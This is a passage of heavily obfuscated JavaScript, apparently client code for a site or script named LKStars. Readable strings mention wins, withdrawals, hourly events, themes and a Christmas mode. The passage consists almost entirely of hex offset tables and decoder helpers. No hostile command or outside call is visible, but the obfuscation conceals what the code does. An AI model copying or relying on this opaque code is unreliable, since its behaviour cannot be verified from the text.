c,_0x5501fc:0x149},_0x53a696={_0xf38f87:0x180},_0x25d289={_0x5547f9:0x18f,_0x28c2c2:0x1a9,_0xf83078:0x96,_0x55a8f5:0x653,_0x4da493:0x5a9,_0x367a62:0x5c0,_0x316bb1:0x5b0,_0x40eb20:0x667,_0x1935ce:0x5d9,_0xf8bd4d:0xc1,_0x2d2451:0x82,_0xaf4f27:0x9c,_0x51d7b5:0x5c6,_0x49be23:0x4ea,_0x41bf58:0x677,_0x58d4b5:0x5d7,_0xe309f:0x53b},_0x3d8610={_0x4d0446:0x8b,_0x2cadee:0x33},_0x3f7f90={_0x4f3cbe:0x2d0,_0x58278c:0x35d,_0x57a2c8:0x110,_0x5cec70:0xb5,_0x191539:0x207,_0xce996a:0x89,_0x233f43:0xe,_0x40931a:0xbd,_0x4e8081:0x131,_0x2d8ad8:0x9a,_0x281e5d:0x14a,_0x2e4290:0x16a,_0x5f361b:0x278,_0x3dde86:0x26b,_0x3585be:0x1ac,_0x556b41:0x1a4,_0xa84f87:0x32d,_0x11ad58:0x232,_0x552b63:0x2d1,_0x3d97de:0x243,_0x205138:0x22c,_0x5430f7:0x1e0,_0xd06e28:0x277,_0x300ec2:0x253,_0x3c3295:0x235,_0x76a288:0x199,_0x3d748e:0x1ed,_0x4b3ddc:0x1a2,_0x27f57a:0x1a0,_0x2a455e:0x2b5,_0x2fce3d:0x29d,_0x4f9120:0x27f,_0x38ce78:0x311,_0x443e77:0x1a4,_0x1c96ba:0x12c,_0x159483:0x2a6,_0x257df1:0x1cb,_0x57f195:0x17c,_0x350558:0x126,_0x108e05:0x1be,_0x46dfa2:0x5b,_0x3e311d:0x2a,_0x25e8ac:0x20,_0x3ac98e:0xb,_0xdb0e39:0x1a,_0x488168:0x16c,_0x234a40:0x3b,_0x2fed17:0xb6,_0x4c58f0:0xd1,_0x368365:0x151,_0x394599:0x14a,_0x376476:0x7b,_0xe5a29a:0x1dc,_0x1f0b7a:0xd8,_0x878b23:0xb9,_0x1e4070:0x4a,_0x13f7dc:0x58,_0x463a4e:0x61,_0x455d80:0x113,_0xbf3ea3:0x17d,_0x42f286:0x34,_0x478d3f:0x15d,_0x134b13:0x234,_0x2fcb9a:0x222,_0x3a46a0:0x11f,_0x1cf00e:0x149,_0x40232d:0x1ed,_0x3d96d4:0x36,_0x37727c:0x1d1,_0x231c7a:0x108,_0x3cfb81:0x87,_0x51a354:0x50,_0x35ebac:0x52,_0x12cddb:0x48,_0x4c1b3c:0x32e,_0x120b58:0x280,_0x38bdfd:0x2b4,_0xbf29d3:0x2ff,_0x4abb39:0x3fa,_0x8cc020:0x37c,_0x11d572:0x38a,_0x2e55cc:0x32c,_0x520f6f:0x124,_0x15924c:0x178,_0x377061:0x171,_0x3ca008:0xae,_0x58fc35:0xdb,_0x19c60e:0x1a1,_0x2ac67f:0xa7,_0x1117f3:0xa1,_0x6f250:0x17d,_0x45676e:0x90,_0x5be0bd:0x9f,_0x1d85a0:0x22,_0x1a3b4b:0x51,_0x445e4c:0x2f2,_0x56416b:0x313},_0x524a38={_0xf7f92a:0x49d,_0x13741d:0x7f,_0x55491e:0x8c},_0x53dd76={_0x1d900f:0x18b,_0xfb4fd7:0x18a,_0xa4027c:0x11e,_0x10626d:0x25e,_0x42bee1:0x245,_0x222c15:0x19e,_0x47e05b:0x24f,_0x3317b1:0x2a0,_0x3fe04f:0x28a,_0x4e3fee:0x220,_0x51a765:0x121,_0x515bf5:0x240,_0x47910d:0x19d,_0x525f84:0x124,_0xee413c:0x90,_0x16d59c:0xa8,_0x2bb3d3:0x145,_0x3a65fe:0x223,_0x1d0282:0x155,_0x245eee:0x133,_0x2ca7ee:0x1e5,_0x116f57:0x1f8,_0x197c20:0x1d2,_0x136eaf:0x1ba,_0x278c9b:0x1bf,_0x46208f:0x209,_0x3a3aa6:0x199,_0x25327f:0x166,_0x408cc2:0x311,_0x3ae319:0x2dc,_0x3854e7:0x28c,_0x5d94d8:0x11c,_0x5723d0:0x186,_0x859357:0x232,_0x36fc96:0x1f9,_0x2fe757:0x2fa,_0x3ace05:0x2c1,_0x58e456:0x27e,_0x23d260:0x370,_0x9292a3:0x2bd,_0x15de53:0x297,_0x5f2fca:0xa6,_0x56e37e:0x23f,_0x3f9f2d:0x160,_0x4e1113:0x103,_0x45ebcc:0x13b},_0x5d43b5={_0x2a827d:0x26f,_0xf16289:0x49,_0x2a399c:0x98},_0x18e400={_0x38e820:0xbf,_0xe52a42:0x1f2},_0x53e69d={_0x3133cb:0x408,_0x11f76c:0x3d7,_0x5363eb:0x107,_0xa8fa3c:0x115,_0x34a29c:0x28},_0x3ac78a={_0x12701c:0x156},_0x49296d={_0x83c0b2:0x22d,_0x209413:0x13b,_0x47c1ff:0x210,_0x3b7ea1:0x2f2,_0x178865:0x210,_0x17a11d:0x214,_0x4ca49a:0x204,_0x42f775:0x291,_0x3037d8:0x224,_0x4de8eb:0x17b,_0xbe8e27:0x280,_0x1105f3:0x15c,_0x3be59c:0x2d1,_0x91d814:0x212,_0x417214:0x262,_0x2818a1:0xcf,_0x10b298:0x165,_0x170864:0x2a0,_0x5372d3:0x2de,_0x4155ba:0x259,_0x37304d:0x2a1,_0x3f7c5e:0x201,_0x3578a7:0x209,_0x11f09c:0x140,_0x408ae0:0x1ff,_0x2205f8:0x2ac,_0x36a188:0x419,_0x2e27af:0x3b9,_0x2b26ce:0x291,_0xeb462a:0x2c6,_0x273862:0x1f7,_0x39cb41:0x1f1,_0x3a40d7:0xfe,_0x33426a:0x2b4,_0x12602f:0x2b9,_0x5913e0:0x246,_0x1bfed8:0xa7,_0x31a6bf:0xa9,_0x16943e:0x125,_0x3a1897:0x3c6,_0xf558a2:0x25a,_0x25c487:0x2e4,_0x4d0feb:0x27a,_0x147139:0x33d,_0x38a84e:0x1a0,_0x3da2d7:0x221,_0x313fcf:0x1fd,_0x34a46d:0x1b9,_0x3a7b54:0x28f,_0x549b42:0x200,_0x276064:0x269,_0x33c18d:0x1ab,_0x5c89bb:0x26c,_0x209b59:0x258,_0x50c390:0x285,_0x4f33ae:0x185,_0x2e76e2:0x179,_0x23b829:0x24a,_0x1d0e26:0x210,_0x51f706:0x130,_0x229184:0x29d,_0x52df2b:0x1f4,_0x56d0ab:0x1d6,_0x33aa16:0x206,_0x429bc5:0x1a2,_0x141c3a:0x2df,_0x9c9f68:0x342,_0x5d4393:0x2aa,_0x4af364:0x33e,_0xc3a2e3:0x1d7,_0x540781:0x263,_0x23eeb9:0x267,_0x15db8a:0x28f,_0xc3aec5:0x2be,_0x2220e8:0x30e,_0x41eb30:0x2e8,_0x11d0d0:0x3a7,_0x4b70ec:0x14f,_0xd30c98:0x17e,_0x49b708:0x235},_0xc02496={_0xd5b363:0x1ce,_0x21f58b:0x81,_0x1f0fe9:0x3d},_0x176b0e={_0x219afd:0x1d9,_0x11ace4:0x1e5,_0x5b49ed:0x395,_0x45f2aa:0x2ba,_0x51eec5:0x14d,_0x3ddb60:0x180,_0x40409d:0xee,_0x3da35e:0xad,_0x115f27:0xd2,_0x1da1f5:0x14b,_0x3acca3:0xaa,_0x27cb6e:0x2c8,_0x10860d:0x3be,_0x2062dc:0x346,_0x4110cf:0x376,_0x1deb9f:0x399,_0x46ab5f:0x442,_0x83a22d:0x25,_0x4a9070:0x69,_0x5f0f4c:0x68,_0x3c99b2:0x133,_0x93900d:0x36,_0x3cec81:0xd1,_0x539106:0x107,_0x3f5b25:0x79,_0x4e5263:0x149,_0x5e72a4:0x16c,_0x154a38:0x8f,_0x218eae:0x1ac,_0x1fc5f8:0x8e,_0x411206:0xcd,_0x451ab9:0x3a7,_0x453c6e:0x33e,_0x3295ab:0x504,_0x39b967:0x3cc,_0x34ab24:0x42f,_0x3ca01a:0xf9,_0xf356f:0x5a,_0x1d7e2b:0x36,_0x17e767:0x76,_0x1c60d8:0x65,_0x3baf30:0xca,_0x2bef80:0x14a,_0x692413:0x61,_0x48b802:0x2b,_0x3c750c:0x3b,_0x1bb0ec:0x1d,_0x366657:0x511,_0x4d5e78:0x3a1,_0x2f2999:0x42f,_0x54b470:0x427,_0x1d7e6e:0x396,_0x2cc581:0xe7,_0x154263:0x101,_0x313f14:0xf0,_0x3cf9a9:0x62,_0x5c4697:0xf2,_0x1eef7d:0x57,_0x3775b3:0x95,_0x572254:0x78,_0x1f748f:0x7d,_0x51fea5:0x2e,_0xe13a0:0x3c1,_0x271947:0x3a9,_0x395a9a:0x342,_0x176547:0x39a,_0x87cdf9:0x345,_0x220b9d:0x44a,_0x1b7084:0x397,_0xf829fb:0x3bb,_0x307c18:0x358,_0x32bcaa:0x29f,_0x3d6a91:0x2dc,_0x2054f6:0x1f5,_0x57033f:0x36b,_0x48ff65:0x2c3,_0x47152f:0x287,_0x2be1b7:0x387,_0x198755:0x32b,_0x21ee2c:0x2a8,_0x1d26a7:0x1b2,_0x1670fe:0xd4,_0x147a44:0x452,_0x2ab879:0x46d,_0x37f005:0x3b0,_0xedd2ed:0x1f0,_0x52a063:0x233,_0x5112ea:0x2c6,_0xbc0f43:0x90,_0x441493:0x63,_0x1e35e5:0x40,_0x57045d:0x50,_0x108284:0x89,_0x48d953:0x366,_0x4b82b5:0x370,_0x48d292:0x2eb,_0x149b62:0xc,_0x554c54:0x9c,_0x4f3721:0x56,_0x152894:0x415,_0x53d960:0x268,_0x58cdb5:0x3dc,_0xdf85bc:0x468,_0x3b5877:0x278,_0x39b575:0x2db,_0x4f122b:0x2ee,_0x5c9206:0x3dd,_0xaf7845:0x32d,_0x2ed985:0x3d0,_0x1d9844:0x40,_0x32f685:0x6b,_0x37214e:0x19,_0x4e063f:0x56,_0x46ffc4:0x7e,_0x42a71d:0xf,_0x571d55:0xbe,_0x1ea53e:0x122,_0x36deaf:0x68,_0x333b7c:0x1f,_0x497eb4:0x5e,_0x1e1d66:0x80,_0x571619:0xb8,_0x5f26de:0xbf,_0x1fc47b:0x1d,_0x5f182a:0x22,_0x45391f:0x156,_0x400047:0xc6,_0x2a8de4:0x9a,_0x5d77dc:0xa0,_0x5a9a7f:0xc4,_0x1a2b30:0x13d,_0x212f34:0x93,_0x3c03d2:0x4a,_0x4145ed:0x10d,_0x27e50b:0xd1,_0xbee544:0x4f5},_0x103e38={_0x15e537:0x68,_0x1f2327:0x106},_0xb5d2cd={_0x5e2a48:0x396,_0x455c89:0x3f0,_0x4e3949:0x48f,_0x1a6e20:0xd8,_0x5721b3:0x88,_0x585097:0xfa,_0x4c06ac:0x83,_0xac9bfa:0xf7,_0x28362a:0x12d,_0x5a3f47:0xf8,_0x3363c8:0x4e4,_0x3a1136:0x58b,_0x6d4765:0x5a1,_0x3ef421:0x3d0,_0x2a7a33:0x432,_0x4e4f19:0x3aa,_0x1d40b7:0x4ed},_0x55d614={_0x57a962:0xc6,_0x50f45d:0x3d,_0x527123:0x3e8},_0x34d597={_0x14ddfd:0x8b,_0x3833c8:0x111},_0x1d48bb={_0x1dd7e5:0x2d2,_0x3978df:0x362,_0x15ed71:0x353,_0x1d6c03:0x204,_0x52bf08:0x6dc,_0x2f87da:0x64e,_0x1e43dc:0x57b,_0x599d2e:0x632,_0x1583c3:0x373,_0x1bee15:0x3ab,_0x3ab84b:0x365,_0x7ade29:0x463,_0x408a0c:0x4d6},_0x579485={_0x30c671:0x54,_0x1cdcb5:0x2bb},_0x140648={_0x1291fb:0x6b,_0x3f01e8:0xd8,_0x355221:0x4dd},_0x377431={_0x42beba:0x239,_0x5cf811:0x2b3,_0x57d842:0x2dc,_0x121fdf:0x281,_0x3a3ede:0x222,_0x143e02:0x220,_0x34d84d:0x3b9,_0x31215c:0x544,_0x48e77c:0x485,_0x3d7611:0x2ef,_0x319e39:0x157,_0x4e39a6:0x2e7,_0x336954:0x44c,_0x31773b:0x2ea,_0x587907:0x334,_0x399fdf:0x3bb,_0x3dd0e2:0x1c1,_0xb2a118:0x22d,_0x746796:0x1e4,_0x5aaac4:0x361,_0x299118:0x3ca,_0x5e0b39:0x3a2,_0x2a6bdb:0x337,_0x483d4f:0x427,_0x385948:0x402,_0x354392:0x2a6,_0x1745e6:0x333,_0x995e78:0x29e,_0x5673ad:0x2ee,_0x5c0f18:0x23e,_0x6cda6e:0x2c5,_0x2fc5df:0x336,_0x3c272e:0x37e,_0x4dd0bd:0x374,_0x205030:0x231,_0x4a199e:0x265,_0x2fe687:0x246,_0x3ab015:0x314},_0x1e389d={_0x27bca8:0x11,_0x5c051c:0x160},_0x542a51={_0x18955e:0x18a,_0x423d71:0x14a,_0x3ef0c1:0x1fa,_0x3024c4:0x16c,_0x3a3abe:0xb2,_0x28e49f:0x13b,_0x45478d:0x114,_0x4d6828:0xe1,_0xafb9da:0x150,_0x1b28ac:0x26d,_0x2d0e9f:0x300,_0x525f46:0x164,_0x854672:0x126,_0x3ae541:0xa6,_0x45eecc:0x12d,_0x5af797:0x1fd,_0x17eda6:0x18c,_0x597faa:0xd9,_0x287da6:0x1bc,_0x1c46a5:0x33a,_0x9eaaaa:0x2bd,_0x119f91:0x262,_0x1c2d79:0x161,_0x1f0022:0xb4,_0x760c:0x18c,_0x5db396:0x1ff,_0x1ec5f:0x212,_0x33b47b:0xba,_0x1dd7ce:0x188,_0x34d7c4:0x1fa,_0xcc3185:0x331,_0x1016fe:0x246,_0x5a3597:0x29d,_0x223777:0x1b7,_0x4db088:0x290,_0x208690:0x228,_0x162a78:0x274,_0x557d3f:0x292,_0x385bbb:0x162},_0x398d8c={_0x33fd99:0x105,_0x59d9f2:0xbf},_0x2343b6={_0x375d85:0x5d,_0x5d9588:0x24,_0x5f4056:0x27,_0x4ae5d9:0x107,_0x31be70:0x5a,_0x153ceb:0xe9,_0xa5a78d:0x93,_0x1110c2:0x18,_0x457888:0x16,_0x5d3535:0xa2,_0x2668ef:0x97,_0x9ecaa5:0x19,_0x2ab733:0x67,_0x902228:0xd9,_0x4d1ac1:0x136,_0x3998d1:0x196,_0x2a38c0:0xc5,_0x38b9de:0x2c,_0x2411d1:0x43,_0x16b12e:0x3b,_0x4ab407:0x159,_0x14d6a0:0x1d,_0x163e8d:0xce,_0x58c0b4:0x9e,_0x1384d5:0x10c,_0x5e7bc0:0xd6,_0x13d87d:0xe0,_0x2b6ec1:0xda,_0x3a497d:0x18,_0x35247a:0xa1,_0xbcdfab:0xc7,_0x3ffdfc:0xa1,_0x1b2c0b:0x139,_0x338e07:0x9d,_0x8235f1:0x15,_0x1f05dc:0x1a,_0x5c082a:0x8b},_0xf93438={_0x228dcb:0xa2,_0x5a8cef:0x44},_0x688c75={_0x5d6361:0x18,_0x9c1cba:0x78,_0x39d2bb:0x54,_0x213bfa:0x14b,_0x51f06a:0x143,_0x17fe4f:0xb8,_0x4f4b14:0x100,_0x23aecf:0x14b,_0x566062:0x132,_0x129fa6:0xd2,_0x3600ee:0x1b5,_0x17951c:0x1b1,_0x499373:0x2c,_0x48811a:0x3d,_0x3c6483:0x17d,_0x4da9c5:0x110,_0x2c556f:0x101,_0xffc186:0xbe,_0x4e53ac:0xa0,_0x152497:0x12,_0x583eb4:0xd8,_0x5106e7:0x23,_0x3746bc:0x8f,_0x4c97d3:0xa1,_0x2a484e:0x96,_0x2c5383:0xd6,_0x4bcd3d:0xe3,_0x592e52:0x6f,_0x35bb8b:0x2c,_0x385801:0x50,_0x5456ed:0x40},_0x3eabdc={_0x19f086:0x462,_0x58ea51:0x3a},_0x1386b1={_0x4116f2:0x28a,_0x16218e:0x5b},_0x157fa3={_0x7e8cb5:0x1ad,_0x25c507:0x372,_0x7b4e87:0x30e,_0x2998c4:0x249,_0x5d020d:0x32a,_0x554d51:0x1d2,_0x588b37:0x1e9,_0x28ab23:0x1f7,_0x5a9c15:0x166,_0x163635:0x25e,_0x82fecf:0x316,_0x56c0dd:0x2c0,_0x1c166d:0x249,_0xc99b60:0x339,_0x239574:0x2b4,_0x35150e:0x2ec,_0x5b1417:0x1d8,_0x40e420:0x60d,_0x7c5b24:0x778,_0x113bc4:0x642,_0x4323d3:0x26e,_0x4513af:0x23a,_0x37ba62:0x25b,_0x3c9819:0x173,_0x4aff94:0x27d,_0x17c3b2:0x331,_0x263f1b:0x277,_0x826bfc:0x31b,_0x31de1b:0x2ca,_0x2ea970:0x240,_0x410ccb:0x2e2},_0x4ca168={_0x5d1931:0xd9,_0x411837:0x193,_0x3311f5:0x530},_0x57610e={_0x509d26:0x1aa,_0x1e0a27:0x1a7},_0x200f8e={_0x15e437:0x148,_0x5fa1a5:0x26b,_0x2968b5:0x2e4,_0x5309ab:0x230,_0x58e286:0x2c3},_0x16f7c4={_0x502ff4:0x87,_0x2eedbf:0xc9,_0x519cca:0xc8},_0x39fc36={_0x392836:0x3db,_0x82339:0x52c,_0x405469:0x468,_0x5f3cbd:0x457,_0x497b78:0x344,_0x1ad11e:0x1f4,_0x3cd88b:0x394,_0x3c6b24:0x4c9,_0x117709:0x393,_0x559b56:0x3fc,_0x3535e8:0x38b,_0x422648:0x34b,_0x43790b:0x3d5,_0x255bb7:0x400,_0x4c139d:0x46d,_0x30c5fc:0x4c0},_0x3ac34e={_0x3b3e70:0x450,_0x25a6d9:0x3c7,_0x389c8a:0x37b,_0x4123c7:0x424,_0x43c0f5:0x3e0,_0x74aded:0x3b2,_0x20438b:0x1c5,_0x30d402:0x226,_0x1c35ea:0x238,_0x55e36d:0x430,_0x11bc91:0x308,_0x5926e5:0x3ea,_0x45af0b:0x54c,_0x55f841:0x4aa,_0x19c8c4:0x4e0},_0x31a7a3={_0x41ad60:0xc2,_0x3d7806:0x193},_0x526e1f={_0x1eb474:0x6d,_0x5cda1f:0x139,_0x408f54:0xf7,_0x3ec5c6:0x120,_0x31c97c:0x5d,_0xa0ce77:0x99,_0x39e8e0:0x19,_0x43f9e8:0xb0,_0x388516:0xd9,_0x12787e:0x71,_0x31ed85:0xb6,_0x2bbd39:0x89,_0x362fd2:0x15f,_0x35a71a:0x1af,_0x575db5:0x11a,_0x4a6288:0xcf,_0x236d4f:0x47,_0x39fc65:0xe1,_0x57fe24:0xc0,_0x4598eb:0x18a,_0x3ae78a:0x76,_0x53a0c0:0x52,_0xe8af34:0xcd,_0x5f552c:0x1a2,_0x27bbed:0x123,_0x4327fc:0x1e5,_0x5f2957:0x152,_0x9c66cf:0x75,_0x55e617:0x51,_0x4a5794:0x95,_0x25e4bb:0xdf,_0x1ad2b3:0xa1,_0x50be8f:0x120},_0x2a6798={_0x215ffa:0x15e,_0x2d573d:0xed},_0x11fa96={_0x10ae4e:0x118},_0x2c1b77={_0xd47ca6:0x231},_0x118801={'JYEiN':_0x39a421(0x365,_0x516162._0xf0100e,_0x516162._0x2c352a,_0x516162._0x1efea7),'eWOar':'bigwin','QySLG':function(_0x3cc45e,_0x539cfb){return _0x3cc45e!==_0x539cfb;},'jgXlD':_0x402e21(-_0x516162._0x5e69d7,-_0x516162._0x596add,-0xe3,_0x516162._0x4e825e)+_0x39a421(_0x516162._0x2fc080,_0x516162._0xf18235,_0x516162._0x3c0a1b,_0x516162._0x44b9a5),'XzffZ':_0x39a421(_0x516162._0x2ff7c9,_0x516162._0x612379,_0x516162._0x47454f,_0x516162._0x312885)+'tation_ena'+_0x39a421(0x394,_0x516162._0x427143,0x4eb,_0x516162._0x45d2ea),'LmNzr':function(_0x2bf747,_0x12b5a4){return _0x2bf747===_0x12b5a4;},'ViJyO':function(_0x322190,_0xbbace5){return _0x322190===_0xbbace5;},'WDlsO':function(_0x2894d3,_0x1aa194){return _0x2894d3<=_0x1aa194;},'OCHTV':function(_0x3b928b,_0x3304e8){return _0x3b928b===_0x3304e8;},'HkJZj':function(_0x21fa70,_0x4f45dd){return _0x21fa70>=_0x4f45dd;},'JDtav':_0x39a421(_0x516162._0x1f18fb,0x402,0x3a6,0x32e),'KBVnQ':_0x39a421(0x33d,_0x516162._0x53944f,_0x516162._0x1c31b8,_0x516162._0x20d441),'vWxVX':_0x39a421(_0x516162._0x12eb17,_0x516162._0x454f4d,0x363,_0x516162._0x2da4c7),'Vcgvb':function(_0x780146,_0x307b48){return _0x780146%_0x307b48;},'HOkAM':_0x39a421(_0x516162._0x4e0020,_0x516162._0x53a178,_0x516162._0xad3df7,0x37c),'GkTCA':'hourly','ewJdQ':_0x39a421(_0x516162._0x3f2f36,_0x516162._0x5db1e1,0x58d,0x40d),'vIJco':_0x39a421(_0x516162._0x37d840,_0x516162._0xb21899,0x3e8,_0x516162._0x4d8f5b),'jhdNr':function(_0x907e85,_0x28f254){return _0x907e85>_0x28f254;},'YZHCF':function(_0x180339,_0x3614e4){return _0x180339-_0x3614e4;},'CvgBZ':function(_0x1a27e2,_0x33959d){return _0x1a27e2+_0x33959d;},'ZubLR':function(_0x43438c,_0x22bc39){return _0x43438c/_0x22bc39;},'IqPqV':function(_0x51f0d7,_0x4758ae){return _0x51f0d7+_0x4758ae;},'jaDVT':function(_0x2ee4fb,_0x65c57d){return _0x2ee4fb/_0x65c57d;},'lmNLU':function(_0x4e52f5,_0x11f292){return _0x4e52f5+_0x11f292;},'vzIPT':function(_0x24745f,_0x3c9116){return _0x24745f<<_0x3c9116;},'cxnov':function(_0x3be607,_0x3ac28f){return _0x3be607+_0x3ac28f;},'XolHe':_0x402e21(_0x516162._0x4d5bc2,0x11c,0x196,_0x516162._0x4f40c8)+_0x402e21(_0x516162._0x5444e4,_0x516162._0x310a43,_0x516162._0x449323,_0x516162._0x3bfa2b),'fXQOX':_0x402e21(0x7,0x17b,0x12b,_0x516162._0x5702bf),'ktyad':'withdrawal','CkUXx':_0x402e21(_0x516162._0x2c864d,0x18c,0x135,_0x516162._0x3f24d0),'WQdIV':function(_0xb2643,_0x146d65){return _0xb2643!==_0x146d65;},'qYfSd':function(_0x2dd981,_0x2988a7){return _0x2dd981+_0x2988a7;},'AtFAi':function(_0x5b2701,_0x485259){return _0x5b2701*_0x485259;},'JvQhI':_0x39a421(_0x516162._0xba0c56,_0x516162._0x1c9c61,_0x516162._0x2da4c7,_0x516162._0x52edf1),'mvWFo':'lkstars_th'+'eme','ZGHBR':_0x402e21(-0x69,0xb1,0x82,0x56),'xlzkp':function(_0x171d25,_0x5cc8e0){return _0x171d25+_0x5cc8e0;},'cPQVz':function(_0x5ae025,_0x4578bd){return _0x5ae025-_0x4578bd;},'QZWYw':function(_0x298d9b,_0x592d53){return _0x298d9b!==_0x592d53;},'lAkUG':_0x402e21(0x1e,-_0x516162._0x4376af,-_0x516162._0x43886a,0x5),'ydezu':_0x402e21(_0x516162._0x465a1a,_0x516162._0x35df02,_0x516162._0x349e15,_0x516162._0x1c05f3)+_0x39a421(_0x516162._0x1020c0,0x425,0x420,_0x516162._0x2af4d7)+_0x39a421(0x480,0x486,_0x516162._0x365b37,_0x516162._0x18f82d),'FjYjw':function(_0x376ce7,_0x1f8108){return _0x376ce7>_0x1f8108;},'ggUWF':'WtXZT','eARVg':_0x39a421(_0x516162._0x52edf1,0x399,_0x516162._0xc9fb92,_0x516162._0x458227),'jdyam':_0x39a421(_0x516162._0x6015cb,_0x516162._0x2780c0,_0x516162._0x5c6815,_0x516162._0x13af81)+_0x39a421(0x4d3,0x465,_0x516162._0x38733a,_0x516162._0x18bbab)+_0x402e21(0x168,0x15e,0x4d,0xed)+'\x20page','ugDuj':function(_0x345cb5,_0x355d53){return _0x345cb5!==_0x355d53;},'iGQox':'true','evUXG':_0x39a421(_0x516162._0x1efa8d,_0x516162._0x15403c,_0x516162._0x5b9ce1,0x3dc)+_0x39a421(_0x516162._0x4b6020,_0x516162._0x5028e2,_0x516162._0x534fd0,0x388)+_0x39a421(_0x516162._0x2e83fa,_0x516162._0x13717b,0x43f,0x3ea)+'e)','MeMYX':_0x402e21(_0x516162._0x20cc94,0x1b2,_0x516162._0x150a0a,_0x516162._0x274721),'nvOPU':function(_0x5318d2,_0x5684f3){return _0x5318d2!==_0x5684f3;},'owgDf':function(_0xcbe8e3,_0x1f3bc9){return _0xcbe8e3(_0x1f3bc9);},'XdLpD':function(_0x1e8ab9,_0x5793ab,_0x50b6e5){return _0x1e8ab9(_0x5793ab,_0x50b6e5);},'RkdFS':_0x402e21(0x1d8,0x1bc,_0x516162._0x52b4dd,_0x516162._0x453d4f),'MApMG':_0x39a421(0x44d,_0x516162._0x2d8fdc,_0x516162._0x2af301,0x46c)+_0x39a421(_0x516162._0x11c464,_0x516162._0x2d45b2,_0x516162._0x4e35ae,_0x516162._0x260b8a),'jQDcb':_0x402e21(_0x516162._0x2cfadd,0xcf,-_0x516162._0x4af33c,-_0x516162._0x4af33c),'EqbTY':'100%','MDDjF':_0x402e21(_0x516162._0x519015,-_0x516162._0x3ae14b,_0x516162._0x24c4df,_0x516162._0x37525b),'CrAsR':function(_0x1145d7,_0x1b8f51){return _0x1145d7===_0x1b8f51;},'lIqLC':function(_0x1f50e6,_0x290516){return _0x1f50e6<_0x290516;},'kNNQh':function(_0xf14ac8,_0x5d54de){return _0xf14ac8+_0x5d54de;},'INKWq':function(_0xf9d5c4,_0x313fd6){return _0xf9d5c4-_0x313fd6;},'SOhYY':function(_0x4687ef,_0x5e28aa){return _0x4687ef*_0x5e28aa;},'YVdgU':function(_0x4cf330,_0x2d44f8){return _0x4cf330+_0x2d44f8;},'FEGaq':function(_0xbcac1,_0x44bd94){return _0xbcac1*_0x44bd94;},'orksW':function(_0x200f69,_0x5072e0){return _0x200f69-_0x5072e0;},'izHPY':'levelchang'+'e','DJgqq':function(_0x4a9ca7,_0x1f25cf){return _0x4a9ca7<_0x1f25cf;},'pIXrG':_0x39a421(_0x516162._0xf147e5,_0x516162._0x1944ec,0x51b,_0x516162._0x5b9ce1),'koauO':_0x39a421(0x40d,_0x516162._0xed7d40,_0x516162._0x4ed9cd,_0x516162._0x13af81),'ttXwB':function(_0x439bfc,_0x2040d5){return _0x439bfc==_0x2040d5;},'lreuD':function(_0x1f1ffb,_0x5d84a1){return _0x1f1ffb/_0x5d84a1;},'sHKkN':function(_0x2b0880,_0x400214){return _0x2b0880===_0x400214;},'erEJo':function(_0x51c198,_0x10ed0f){return _0x51c198*_0x10ed0f;},'tfsLH':function(_0x54f433,_0x49ed5e){return _0x54f433/_0x49ed5e;},'PFWcM':function(_0x3e4788,_0x115f8e){return _0x3e4788(_0x115f8e);},'gztiY':function(_0x575b61,_0x198e4e){return _0x575b61<_0x198e4e;},'nrWVo':function(_0x5600a6,_0x9e3222){return _0x5600a6==_0x9e3222;},'rRNkH':function(_0x15d46b,_0x1d42c1){return _0x15d46b/_0x1d42c1;},'RXbeJ':function(_0x1cab05,_0x860d3d){return _0x1cab05*_0x860d3d;},'ZxThx':function(_0x16fdc7,_0x57de87){return _0x16fdc7*_0x57de87;},'YTMWA':_0x402e21(_0x516162._0x4dab21,_0x516162._0xe007d6,_0x516162._0x17a0cd,_0x516162._0x31d0f0),'XFOel':'paSBi','bVEZK':function(_0x2b0fb9,_0x128039){return _0x2b0fb9>=_0x128039;},'LHElu':function(_0x74d927,_0x5e3205){return _0x74d927+_0x5e3205;},'nogKu':function(_0x275743,_0x1b0e15){return _0x275743*_0x1b0e15;},'QxvKX':function(_0x218cc2,_0xa879c5){return _0x218cc2-_0xa879c5;},'lnILd':function(_0x1d0a63,_0x58715b){return _0x1d0a63!==_0x58715b;},'Stqgx':'JHJqq','cwrjc':function(_0x3dc853,_0x2cd8f8){return _0x3dc853===_0x2cd8f8;},'TYugC':_0x39a421(_0x516162._0x2acd21,_0x516162._0x5a48ca,0x453,_0x516162._0xf147e5),'qYipb':_0x402e21(_0x516162._0x273184,-_0x516162._0x293b0c,_0x516162._0x4ab321,_0x516162._0x5a1f7d),'IIbGG':_0x39a421(_0x516162._0x3ca537,0x367,_0x516162._0x433bab,0x2b4),'YGzvZ':_0x39a421(_0x516162._0x319c5b,_0x516162._0x4e8e59,_0x516162._0x2a42d5,_0x516162._0x508ac9),'JFpCb':'iOIuP','tAQOc':function(_0x817805,_0x1643e8){return _0x817805(_0x1643e8);},'NoqAO':function(_0x25b23b,_0x3bc1c7){return _0x25b23b<_0x3bc1c7;},'BTBva':'tIyrn','XDUoQ':'qADbx','KHlXZ':_0x39a421(_0x516162._0x139e20,_0x516162._0x4b6020,0x3bf,_0x516162._0x3dd44f)+_0x39a421(0x353,_0x516162._0x53eda7,_0x516162._0x2a50ca,_0x516162._0x58a99f),'catWF':_0x402e21(_0x516162._0x32bb26,0x178,_0x516162._0x4ea8d3,_0x516162._0x3cd9f8),'aezJu':function(_0x24a2a5,_0x16317f){return _0x24a2a5<=_0x16317f;},'khNxy':'christmas','iNFsP':_0x39a421(0x3ae,_0x516162._0x3d7202,_0x516162._0x197f4,_0x516162._0x2780c0),'lhfzo':'IXbtp','aeXnq':_0x402e21(0x104,0x1c0,_0x516162._0x11e55c,0x17c),'OFYpa':_0x39a421(_0x516162._0x57c688,0x416,_0x516162._0x3f34e7,_0x516162._0x2486b1),'uKqrh':function(_0x5400d0,_0x4cfb31){return _0x5400d0||_0x4cfb31;},'bzeUQ':'hPagx','fSLzs':_0x39a421(0x4ff,0x439,_0x516162._0x4a670d,_0x516162._0x2a9353),'spyIv':function(_0x5bb4df,_0x1fe603){return _0x5bb4df===_0x1fe603;},'dFwoO':_0x39a421(_0x516162._0x2ebb93,0x368,0x44b,_0x516162._0x3e2a13),'dyanb':'[LKStars]\x20'+'Available\x20'+_0x402e21(_0x516162._0x477d0c,0x22e,0x1b2,_0x516162._0x14955e),'wIDsr':'rXQsI','AtjYk':_0x39a421(_0x516162._0x2c5054,0x482,_0x516162._0x36fcda,0x53c),'RSpKE':function(_0x434d14,_0x4026be){return _0x434d14-_0x4026be;},'FAprP':function(_0x1740a2,_0x5ace37){return _0x1740a2+_0x5ace37;},'yDiqF':function(_0x46bdf5,_0x5375c6){return 